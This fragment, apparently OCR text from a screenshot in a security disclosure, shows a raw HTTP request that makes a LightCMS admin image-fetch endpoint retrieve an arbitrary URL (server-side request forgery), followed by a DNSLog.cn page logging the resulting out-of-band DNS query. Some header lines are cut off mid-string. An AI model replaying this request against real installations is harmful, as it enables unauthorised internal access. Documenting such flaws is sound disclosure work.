 1 POST /admin/neditor/serve/catchImage
2 Host: 127.0.0.1:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT
Chrome/89.0.4389.90 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,appl
on/signed-exchange;v=b3;q=0.9
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 sec-ch-ua: "Chromium";v="89", ";Not
11 sec-ch-ua-mobile: ?0
12 Referer: http://127.0.0.1:81/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: XSRF-TOKEN=
M4YmE2ZTBlZSJ9; lightcms_session=
QyODMyYjc5In0%3D
16 Connection: close
17 Content-Type: application/x-www-form
18 Content-Length: 32
19
20 file=http://127.0.0.1:8081/1.txt
Not secure dnslog.cn
en 1
DNSLog.cn
Get SubDomain Refresh Record
8ogfme.dnslog.cn
DNS Query Record IP Address Created Time
xxx1.8ogfme.dnslog.cn 2021-05-10 22:45:23
Copyright © 2019 DNSLog.cn All Rights Reserved.
CNZZ